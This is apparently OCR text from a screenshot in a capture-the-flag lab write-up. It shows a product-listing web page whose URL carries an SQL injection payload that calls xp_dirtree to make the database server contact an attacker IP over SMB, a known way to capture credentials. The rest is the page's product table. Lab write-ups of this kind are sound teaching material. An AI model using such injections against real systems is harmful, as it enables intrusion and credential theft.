 https://giddy.htb/mvc/Product.aspx?ProductSubCategoryId=1; EXEC master.sys.xp_dirtree '\\10.10.14.15\LOL'
your logo here
Register
Home About Contact S
There are 32 products
Name ProductNumber Price
Mountain-100 Silver, 38 BK-M82S-38 $3,399.99
Mountain-100 Silver, 42 BK-M82S-42 $3,399.99
Mountain-100 Silver, 44 BK-M82S-44 $3,399.99
Mountain-100 Silver, 48 BK-M82S-48 $3,399.99
Mountain-100 Black, 38 BK-M82B-38 $3,374.99
Mountain-100 Black, 42 BK-M82B-42 $3,374.99